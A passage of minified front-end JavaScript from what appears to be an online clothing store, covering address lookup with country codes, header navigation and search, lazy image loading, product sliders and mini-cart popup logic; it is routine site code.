lux",mo:"mac",mk:"mkd",mg:"mdg",mw:"mwi",my:"mys",mv:"mdv",ml:"mli",mt:"mlt",mh:"mhl",mq:"mtq",mr:"mrt",mu:"mus",yt:"myt",mx:"mex",fm:"fsm",md:"mda",mc:"mco",mn:"mng",me:"mne",ms:"msr",ma:"mar",mz:"moz",mm:"mmr",na:"nam",nr:"nru",np:"npl",nl:"nld",nc:"ncl",nz:"nzl",ni:"nic",ne:"ner",ng:"nga",nu:"niu",nf:"nfk",mp:"mnp",no:"nor",om:"omn",pk:"pak",pw:"plw",ps:"pse",pa:"pan",pg:"png",py:"pry",pe:"per",ph:"phl",pn:"pcn",pl:"pol",pt:"prt",pr:"pri",qa:"qat",re:"reu",ro:"rou",ru:"rus",rw:"rwa",bl:"blm",sh:"shn",kn:"kna",lc:"lca",mf:"maf",pm:"spm",vc:"vct",ws:"wsm",sm:"smr",st:"stp",sa:"sau",sn:"sen",rs:"srb",sc:"syc",sl:"sle",sg:"sgp",sx:"sxm",sk:"svk",si:"svn",sb:"slb",so:"som",za:"zaf",gs:"sgs",ss:"ssd",es:"esp",lk:"lka",sd:"sdn",sr:"sur",sj:"sjm",sz:"swz",se:"swe",ch:"che",sy:"syr",tw:"twn",tj:"tjk",tz:"tza",th:"tha",tl:"tls",tg:"tgo",tk:"tkl",to:"ton",tt:"tto",tn:"tun",tr:"tur",tm:"tkm",tc:"tca",tv:"tuv",ug:"uga",ua:"ukr",ae:"are",gb:"gbr",us:"usa",um:"umi",uy:"ury",uz:"uzb",vu:"vut",ve:"ven",vn:"vnm",vg:"vgb",vi:"vir",wf:"wlf",eh:"esh",ye:"yem",zm:"zmb",zw:"zwe"}},init:function(e,t,n){switch(s.options.language=t,t){case"us":case"ca":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("select[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"au":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"gb":case"de":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_county']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;default:s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_locality']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")}}$(".js-address-confirm").addClass("hide"),s.options.placeholderText=Resources.QAS_START_TYPING,document.querySelector("input[name='countryCode']")&&(document.querySelector("input[name='countryCode']").value=s.ISO.codes[t]);var a=new ContactDataServices.address(s.options);document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']").value&&s.hideSearchField(),$(s.options.elements.input).on("keydown",function(e){var t=$(s.options.elements.input).val();if(32===e.keyCode&&""===t)return!1}),a.events.on("post-picklist-create",function(){$("#dwfrm_singleshipping_shippingAddress").length>0&&$(".js-nextday-shipping-button").length>0&&$(".use-address-entered").on("click",function(e){e.preventDefault(),document.querySelector(".js-nextday-shipping-button").classList.remove("hidden")})}),a.events.on("post-reset",function(){i.update(),s.showSearchField(),document.querySelector(".js-nextday-shipping-button").classList.add("hidden")}),$(document).on("click",".search-again-link",function(e){e.preventDefault(),$(".js-experian-query").focus()}),$(".js-experian-query").on("click",function(e){e.preventDefault(),r().isViewport.smallViewport&&$("html, body").animate({scrollTop:$(".js-address-input-container").offset().top},1e3)}),$(".js-enter-address-manually").on("click",function(e){e.preventDefault(),$(".js-experian-query").addClass("required"),s.hideSearchField()}),$(".js-experian-query").on("focusout",function(e){e.preventDefault(),$(".js-enter-address-manually").is(":hover")&&$(".js-experian-query").removeClass("required")}),a.events.on("post-formatting-search",function(){s.hideSearchField(),i.update();var e=n.validate();e.element(s.options.elements.addressLine1),e.element(s.options.elements.locality),e.element(s.options.elements.province),e.element(s.options.elements.postalCode),n.trigger("experianUpdated")}),a.events.on("request-timeout",function(e){s.logErrorMessage("")}),a.events.on("request-error",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-400",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-401",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-403",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-404",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)})},hideSearchField:function(e){document.querySelector(".js-formatted-address").classList.remove("hidden"),$(".js-address-confirm").removeClass("hide"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required")},showSearchField:function(e){document.querySelector(".js-formatted-address").classList.add("hidden"),document.querySelector(".address-error").classList.add("hidden"),$(".js-address-confirm").addClass("hide"),document.querySelector(".js-address-input-container").classList.remove("hidden"),document.querySelector(".js-experian-query").classList.add("required")},clearForm:function(e){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var t=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(t.toUpperCase()),$('select[name$="_address_country"]').val(t.toUpperCase()),i.update()},logErrorMessage:function(e){var t=Resources.QAS_ERROR;document.querySelector(".address-error").classList.remove("hidden");document.querySelector(".address-error-heading").innerHTML=t},initialiseQAS:function(e,t,n){"disabled"===$(".country").attr("global-intuitive")?(document.querySelector(".js-formatted-address").classList.remove("hidden"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required"),$(".js-address-confirm").removeClass("hide")):s.init(e,t,n)}};t.exports=s},{"../address-lookup":18,"../utils/select2":86,"../utils/viewports":88,"../validator":89}],29:[function(e,t,n){"use strict";var i={init:function(){this.phoneFieldMessagingHandler(),$("input.form__element").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},shippingMethods:function(){$("input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},phoneFieldMessagingHandler:function(){$(".js-co-phoneno").length>0&&new MutationObserver(function(e){$.each(e,function(e,t){"attributes"!==t.type&&"subtree"!==t.type||($(".js-co-phoneno").hasClass("parent-el-error")&&$(".js-co-phoneno .error").html()===Resources.INVALID_PHONE?$(".js-co-phoneno-info").addClass("d-none"):$(".js-co-phoneno-info").removeClass("d-none"))})}).observe($(".js-co-phoneno")[0],{attributes:!0,subtree:!0})}};t.exports=i},{}],30:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./page");function a(e,t){var n=r.appendParamsToUrl(Urls.showFriesDialog,{friesPromoID:e},!0);i.open({url:n,options:{title:t,dialogClass:"fries",closeOnEscape:!0,open:function(){var e;$(".js-fries-no-thanks-link").on("click",function(e){e.preventDefault(),i.close()}),(e=$(".js-fries-view-link")).on("click",function(t){t.preventDefault();var n=e.attr("href"),i=function(e){var t=window.location.hash,n=window.location.search,i="";"#"===t.charAt(0)?i=t.slice(1):"?"===n.charAt(0)&&(i=n.slice(1));var s=r.getQueryStringParams(i),a={};if(Object.keys(s).length>0)for(var o in s){var l=r.startsWith(o,"pref",!0);l&&(a[o]=s[o])}return r.appendParamsToUrl(e,a)}(n);s.redirect(i)})}}})}n.handleFriesStatus=function(e){var t=e.find(".js-fries-id").val(),n=e.find(".js-fries-name").val(),i=e.find(".js-fries-status").val();t&&n&&i&&a(t,n)}},{"./dialog":27,"./page":44,"./util":82}],31:[function(e,t,n){"use strict";var i=e("./dialog"),r={init:function(){var e=$(".js-ct-overlay"),t=e.data("content");e.on("click",function(e){return e.preventDefault(),"content"===t?(i.open({html:$($(e.currentTarget).attr("href")).html(),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):"link"===t?(i.open({url:$(e.currentTarget).attr("href"),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):void 0})}};t.exports=r},{"./dialog":27}],32:[function(e,t,n){"use strict";var i={init:function(e){var t=e.find("table.grid").find("td.selected"),n=t.closest("tr");t.parent("tr").find("th .grid__cell--th").addClass("active"),n.addClass("selected-row"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).parent("th").addClass("selected-th"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).addClass("active"),$(".grid tr").bind({mouseenter:function(){$(this).closest("tr").find("th .grid__cell--th").addClass("active")},mouseleave:function(){$(this).closest("tr").not(n).find("th .grid__cell--th").not(t).removeClass("active")}}),$(".grid td.grid__cell").bind({mouseenter:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).addClass("active")},mouseleave:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).not("th.selected-th .grid__cell--thh").removeClass("active")}})}};t.exports=i},{}],33:[function(e,t,n){"use strict";var i={init:function(e){e.children().on("mouseenter",function(){i.openDropdown(e)}).on("mouseleave",function(){i.closeDropdown(e)}.bind(this))},openDropdown:function(e){i.hideXbrSelector(),e.addClass("active"),$(".overlay-body").addClass("active"),$("body").addClass("headerdropdown-active"),$(e).hasClass("js-more-nav-item-active")||e.addClass("overlay-active-container")},closeDropdown:function(e){e.removeClass("active overlay-active-container"),$(e).hasClass("js-more-nav-item-active")||($(".overlay-body").removeClass("active"),$("body").removeClass("headerdropdown-active"),$(".js-header-search-field-container").removeClass("bg-white"))},hideXbrSelector:function(){var e=$(".js-xbr-select-wrap");e.hasClass("header__xbr-selector-content--active")&&(e.removeClass("header__xbr-selector-content--active"),$(".js-country_currency_switcher").hide(),$(".overlay-body").removeClass("active"),e.find("select.select2-hidden-accessible").select2("close"))}};t.exports=i},{}],34:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r=e("./mobile-nav"),s=e("./utils/viewports"),a=e("./searchsuggest"),o=e("./searchsuggest-beta"),l=(e("./form-elements"),e("./pages/pagedesigner")),c=(e("lodash"),$(".wrapper").hasClass("homepage")),u=$(".wrapper").hasClass("plp"),d={init:function(){this.overlayBody(),this.headerSearch(),this.localeSwitchInit(),l.init(),$(".js-header-welcome")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&i.init($(".js-user-panel").parent()),this.logoSwitcher(),$(document).on("keydown",function(e){27==e.keyCode&&(i.closeDropdown($(".js-nav-link-main:hover")),$(".js-nav-link-main:hover").addClass("closed"),$(".js-nav-link-main.closed").one("mouseleave",function(){$(".js-nav-link-main.closed").removeClass("closed")}),$(".header__minicart").removeClass("active"),$(".js-country_currency_switcher").css("display","none"))}),s().mediaTouch&&($(".js-tab-hide__link").addClass("hide"),/(android)/i.test(navigator.userAgent)?($(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide")):$(".js-mobile-accessibility-helper").on("focusin",function(){$(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide"),$(".js-accessibility-policy-link-mobile").focus(),$(".js-accessibility-policy-link-mobile").one("focusout",function(){$(".js-mobile-accessibility-helper").removeClass("hide"),$(".js-accessibility-policy-link-mobile").addClass("hide")})}))},overlayBody:function(){$(".overlay-body").on("click",function(e){e.preventDefault(),$(this).removeClass("active"),r.reset(),$(".js-country_currency_switcher")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&(i.hideXbrSelector(),$(".js-xbr-select-wrap").removeClass("overlay-active-container")),i.closeDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("aria-label",""),$("html").removeClass("filters-open"),$("html, body").removeClass("overflow-hidden"),d.hideSearch()})},hideSearch:function(){var e=$(window).scrollTop();$(".overlay-body").removeClass("active"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!0,!0}),o.clearResults(),$(".js-search-close-simple").addClass("hide"),(c||u&&e>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport||($(".js-header-search").removeClass("overlay-active-container"),$(".js-search-container").removeClass("visible"),$(".js-toggle-search-box").removeClass("active"),$(".js-header-search-field-container").removeClass("bg-white"),$("body").removeClass("search-open"))},headerSearch:function(){var e=$(".js-header-search");SitePreferences.LISTING_SEARCHSUGGEST_LEGACY?a.init(e,Resources.SIMPLE_SEARCH):o.init(e,Resources.SIMPLE_SEARCH),$(".js-toggle-search-box").bind("click",function(t){t.preventDefault();var n=$(window).scrollTop();(c||u&&n>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport?$(".js-search-suggest-header").focus():(r.reset(),o.clearResults(),$(this).toggleClass("active"),e.toggleClass("overlay-active-container"),$(".js-search-container").toggleClass("visible"),s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".js-search-container").hasClass("visible")?$(".overlay-body").addClass("active"):$(".overlay-body").removeClass("active"),$("body").toggleClass("search-open"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!1,!1})),$(this).hasClass("active")&&$(".js-search-suggest-header").focus()}),(c||u)&&$(".js-search-suggest-header").on("focusin",function(){s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".overlay-body").addClass("active")}),$(document).on("click",".js-search-close",function(e){e.preventDefault(),d.hideSearch()})},localeSwitchInit:function(){$(".js-non-touch-locale-switcher").on("click",function(e){$(this).hasClass("js-non-touch-locale-switcher-active")?d.localeSwitchClose():(d.localeSwitchOpen(),$(".js-non-touch-locale-switcher").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||d.localeSwitchClose()}))})},localeSwitchOpen:function(){var e=$(".js-non-touch-locale-switcher");e.addClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().addClass("active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),e.find(".header__locale-switcher--panel").addClass("header__locale-switcher--panel-active")},localeSwitchClose:function(){var e=$(".js-non-touch-locale-switcher");e.removeClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().removeClass("active"),e.find(".header__locale-switcher--panel").removeClass("header__locale-switcher--panel-active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)),e.off(),d.localeSwitchInit()},logoSwitcher:function(){if($(".js-navigation").length>0){var e=$(window).width()-$(".js-navigation").width();s(window.innerWidth).isViewport.touchOrMediumViewport||e<400?($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs d-none")):($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small d-none"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs"))}}};t.exports=d},{"./form-elements":29,"./header-dropdowns":33,"./mobile-nav":41,"./pages/pagedesigner":46,"./searchsuggest":73,"./searchsuggest-beta":72,"./utils/viewports":88,lodash:5}],35:[function(e,t,n){"use strict";t.exports=function(){$.fn.toggledList=function(e){if(!e.toggleClass)return this;return this.on(e.eventName||"click",e.triggerSelector||this.children(),function(t){t.preventDefault(),(e.triggerSelector?$(this).parent():$(this)).toggleClass(e.toggleClass),e.callback&&e.callback()})},$.fn.syncHeight=function(){var e=$.makeArray(this);return e.sort(function(e,t){return $(e).height()-$(t).height()}),this.height($(e[e.length-1]).height())}}},{}],36:[function(e,t,n){"use strict";const i=e("../js/utils/viewports"),r=e("lodash"),s={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function a(){const e=$(".js-lastvisited-slider");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.parent().find(".js-lastvisited-title").removeClass("text-left").addClass("text-center")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none"))}function o(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){a(),$(window).on("resize",r.debounce(function(){a()}))}},{"../js/utils/viewports":88,lodash:5}],37:[function(e,t,n){var i,r;i=this,r=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},t="undefined"!=typeof document&&document.documentMode,n={rootMargin:"700px",threshold:.1,load:function(e){if("picture"===e.nodeName.toLowerCase()&&null!=e.getElementsByTagName("img")[0]){e.getElementsByTagName("img")[0].setAttribute("src",e.getAttribute("data-iesrc")),e.getElementsByTagName("img")[0].setAttribute("alt",e.getAttribute("data-alt"));for(var n=e.getElementsByTagName("source"),i=0,r=n.length;i<r;i++)n[i].setAttribute("srcset",n[i].getAttribute("data-srcset"))}else if("picture"===e.nodeName.toLowerCase()){var s=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(s.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(s.alt=e.getAttribute("data-alt")),e.appendChild(s)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var a=e.children,o=void 0,l=0;l<=a.length-1;l++)(o=a[l].getAttribute("data-src"))&&(a[l].src=o);e.load()}e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image")&&(e.style.backgroundImage="url('"+e.getAttribute("data-background-image")+"')"),e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function i(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var t,s,a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=e({},n,o),c=l.root,u=l.rootMargin,d=l.threshold,p=l.load,f=l.loaded,h=void 0;return window.IntersectionObserver&&(h=new IntersectionObserver((t=p,s=f,function(e,n){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(n.unobserve(e.target),r(e.target)||(t(e.target),i(e.target),s(e.target)))})}),{root:c,rootMargin:u,threshold:d})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(a,c),t=0;t<e.length;t++)r(e[t])||(h?h.observe(e[t]):(p(e[t]),i(e[t]),f(e[t])))},triggerLoad:function(e){r(e)||(p(e),i(e),f(e))},observer:h}}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):i.lozad=r()},{}],38:[function(e,t,n){"use strict";e("lodash");var i=e("./utils/viewports"),r={init:function(){var e,t=$(".js-navigation");t.attr("data-cat-id")?e=t.attr("data-cat-id"):t.attr("data-page-id")&&(e=t.attr("data-page-id")),$(".js-maincat[id="+e+"]").addClass("navigation__li-active-plp"),$(".js-nav-link-main").bind({mouseenter:function(){$("body").addClass("headerdropdown-active"),$(this).find(".js-meganavimg").removeClass("hide")},mouseleave:function(){$("body").removeClass("headerdropdown-active")}}),i().mediaTouch&&$(".menu-active").length<=0&&$(".js-maincat:not(.navigation__li-link)").on("click tap",function(e){if(e.stopPropagation(),$(this).hasClass("clicked-once")){var t=$(this).attr("href");window.location=t}return $(".js-maincat").removeClass("clicked-once"),$(this).addClass("clicked-once"),!1})}};t.exports=r},{"./utils/viewports":88,lodash:5}],39:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r={init:function(){$(".experience-detailsRegion").each(function(){var e=$(this);e.find(".experience-layouts-detailsLayout").length<=3&&e.closest(".js-navigation__level .navigation__li-subcats__container").addClass("small-width")}),$(".js-overlay").bind({mouseenter:function(){$(".overlay-body").addClass("active"),$(".navigation, .header__top-section").addClass("overlay-active-container"),i.hideXbrSelector()},mouseleave:function(){0===$(".js-search-suggestions").length&&($(".overlay-body").removeClass("active"),$(".navigation, .header__top-section").removeClass("overlay-active-container"))}})},reset:function(){$(".js-overlay").unbind()}};t.exports=r},{"./header-dropdowns":33}],40:[function(e,t,n){"use strict";var i=e("./bonus-products-view"),r=e("./scrollbar"),s=e("./utils/viewports"),a=e("./utils/focustrap"),o=e("./dialog"),l=(e("../js/ajax"),e("./header-dropdowns")),c={init:function(){this.$el=$(".js-minicart"),this.$content=this.$el.find(".js-mini-cart-content"),this.$minilineitems=this.$content.find(".js-mini-cart-products"),r.init(".minicart__container")},show:function(e){this.$el.html(e),this.init(),$(".js-mini-cart-content").one("transitionend webkitTransitionEnd oTransitionEnd",function(){$(".js-mini-cart-content").closest(".js-minicart").hasClass("active")&&$(".mini-cart-link-cart").focus()}),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),$(".js-minicart").trigger("mini-cart-open"),a.focusWithinContainer($(".js-mini-cart-content .dropdown__content-container"),".js-add-to-cart"),a.frontPanelFocusTrap.focusTrap(".js-mini-cart-content .dropdown__content-container"),$(".paypal-paylater-msg").attr("aria-hidden","true"),setTimeout(function(){0==$(".js-mini-cart-content:hover").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$(".js-minicart").trigger("mini-cart-close"),a.frontPanelFocusTrap.reset(),$(".js-add-to-cart").focus(),$(".paypal-paylater-msg").attr("aria-hidden","false"))},3e3),i.loadBonusOption()},showMinicartPopup:function(e,t,n){var i="";$(".pt_product-details").length>0?i=$(".pt_product-details").attr("pid"):$("#customshirt-pid").length>0&&(i=$("#customshirt-pid").val()),this.$el.html(e),this.init();var l=$(".current-choice .js-qty .select2-selection__rendered").attr("title")||$(".customshirt .select2-selection__rendered").last().attr("title")||$(".current-choice .js-qty").val()||$(".js-qty").val()||"1",c=$(".js-minibag-text-title").text(),u=$(".pdp-main__quantity .js-showonminicart-price").text()||$(".customshirt__price").text()||$(".js-quickview-full-dialog").find(".js-showonminicart-price").text(),d=$(".js-minicart-dialog-info").clone(),p=$(".product-name").html()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),f=$(".js-csBase-button .js-cs-option-selections").first().text()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),h=$(".js-dynamic-img").length>0?$(".js-dynamic-img").eq(0).attr("src"):$(".pdpimage__wrap .slick-active img").attr("data-src"),m=$(".product-set__add-to-bag").length>0,v=$(".js-addons-products-forms form").length>0,g=$("#customshirt-pid").length>0,w=$(".js-variation-attribute");if(1==t){n.closest(".js-quick-view-content").length>0&&$(".js-quick-view-content").attr("quick-view-type");l=n.find("select.js-qty").length>0?n.find("select.js-qty").val():"1",h=$(".current-choice").find("img").attr("src"),u=$(".current-choice").find(".js-showonminicart-price").text(),p=$(".current-choice").find(".js-thumb-name").html(),i=n.find("#masterpid").val()}var _=$(".header__links .js-minicart-recommendation-slot-wrapper"),b=_.attr("data-url");function y(){o.open({html:d.html(),callback:function(){if($("body").trigger("lozad"),g){$(".js-minibag-prod-img").attr("src",h).addClass("v-hidden").removeClass("ls-col-80");var e=$(".js-cs-add-product-form .customshirt__product-image img").clone();e.addClass("position-absolute right-z bottom-z col-100"),$(".js-minibag-prod-img-wrapper").addClass("bg-grey2").append(e)}else $(".js-minibag-prod-img").attr("src",h);$(".minicart-modal-dialog--title").html(""),f.length>0?$(".minicart-modal-dialog--title").html(f):$(".minicart-modal-dialog--title").html(p),$(".js-selected-qty").text(l),$(".js-product-price").text(m?$('.js-now-price-bottom span[aria-hidden="true"]').text():u),$(".js-product-info").html("");var t=$(".js-product-wrapper"),n=t.length;do{var i=[];if(n=m?n-1:0,m){var r=m?t.eq(n-1):"",s=r.find(".product-set__name").text().split("(")[0].trim(),c=r.find(".select2-selection__rendered").text();$(".js-product-info").append('<span class="js-suit-part-title'+s+' d-none m-right-xs">'+(c>1?'<span class="green1 m-right-xs bold text-transform-none">'+c+" x</span>":"")+s+" - </span>"),w=r.find(".js-variation-attribute")}w.each(function(e){var t=$(this);if(0===t.parents(".js-pdpaddons-qv").length&&0===t.parents(".js-addons-products-forms").length){var n=t.find(".attribute__swatch--selected.attribute__swatch-link"),r=0===n.length?"":n.attr("data-value").split("-")[1],s=n.length>0?n.text():void 0!==t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue")?t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue"):t.find(".select2-selection__rendered").attr("title"),a=0===n.length?t.attr("data-variationname").split("(")[0].trim():"trouserLength"===t.attr("data-var-attr-id")?Resources.CUSTOM_LEG_LENGTH:Resources.CUSTOM_SLEEVE_LENGTH;void 0!==a&&void 0!==s&&i.push(a+": "+s.trim()+("turnup"===r?" "+Resources.CUSTOM_LEG_LENGTH_TURNUPS:"")+",")}});for(var d=0;d<i.length;d++){var _='<span class="d-inline-block m-right-xs">'+(d===i.length-1?i[d].substring(0,i[d].length-1):i[d])+"</span>";$(".js-product-info").append(_),$(".js-suit-part-title"+s).removeClass("d-none").addClass("d-inline-block")}m&&$(".js-product-info").append('<span class="d-block m-bottom-xs"></span>'),v?($(".js-addons-check-show").addClass("d-flex").removeClass("d-none"),$(".js-addons-check-hide").addClass("d-none")):($(".js-addons-check-show").addClass("d-none").removeClass("d-flex"),$(".js-addons-check-hide").removeClass("d-none"))}while(0!==n);v?($(".js-minibag-prod-img-wrapper").addClass("d-none"),$(".pdp-addons__product-checkbox--selected").each(function(e){if(!$(this).parents(".slick-cloned").length){var t=$(".js-minicart-addon-line").first().clone(),n=$(this).parents(".js-product-tile-container"),i=n.find(".js-thumb-name").text(),r=n.find(".js-showonminicart-price").text();t.find(".js-addon-prod-title").text(i),t.find(".js-product-price-addon").text(r),t.removeClass("d-none"),$(".minicart-modal-dialog .js-addons-lines-wrap").append(t);var s=[],a=$(this).attr("data-form-id"),o=$("form[data-form-id='"+a+"']").find(".js-product-variations").attr("data-attributes"),l=void 0!=o?JSON.parse(o):"";if(""!==l){Object.keys(l).forEach(function(e){var t=l[e].displayName,n=l[e].displayValue;s.push(t.split("(")[0]+": "+n.trim()+",")});for(var c=0;c<s.length;c++){var u='<span class="d-inline-block m-right-xs">'+(c===s.length-1?s[c].substring(0,s[c].length-1):s[c])+"</span>";$(".js-addon-info").html(""),$(".js-addon-info").append(u)}t.find(".js-addon-info").addClass("mps-d-block")}}})):$(".js-minibag-prod-img-wrapper").removeClass("d-none");$(".minicart-modal-dialog 